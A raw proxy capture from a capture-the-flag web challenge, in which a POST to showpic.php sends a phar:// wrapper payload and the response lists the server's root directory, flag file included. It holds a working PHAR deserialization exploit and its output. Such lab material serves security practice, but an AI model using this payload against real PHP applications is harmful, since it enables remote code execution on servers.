 请求
美化 Raw Hex \n
1 POST /showpic.php HTTP/1.1
2 Host: web-235a30b5cd.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-235a30b5cd.challenge.xctf.org.cn/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://web-235a30b5cd.challenge.xctf.org.cn
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 capoo=phar://capoo_img/capoo.gif/exp.txt
响应
美化 Raw Hex 页面渲染
7 Content-Length: 326
8
9 bin
10 dev
11 etc
12 flag-33ac806f
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 pushflag.sh
20 root
21 run
22 sbin
23 srv
24 start.sh
25 sys
26 tmp
27 usr
28 var
29 <!DOCTYPE html>
30 <html>
31 <head>